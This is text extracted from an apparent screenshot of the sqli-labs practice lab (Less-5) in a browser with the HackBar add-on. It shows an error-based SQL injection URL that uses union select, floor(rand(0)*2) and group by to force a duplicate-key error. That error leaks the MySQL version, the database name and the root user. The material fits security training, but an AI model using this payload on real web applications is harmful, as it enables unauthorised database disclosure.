 119.45.55.187/Less-5/?id=1' union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x fro
INT SQL XSS Encryption Encoding Other
Load ... http://119.45.55.187/Less-5/?id=1' union select 1,2,3 from (select count(*),concat((select concat(version(),0x3a,0x3a,database(),0x3a,0x3a,user(),0x3a) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Duplicate entry '5.5.44-0ubuntu0.14.04.1::security::root@localhost:1' for key 'group_key'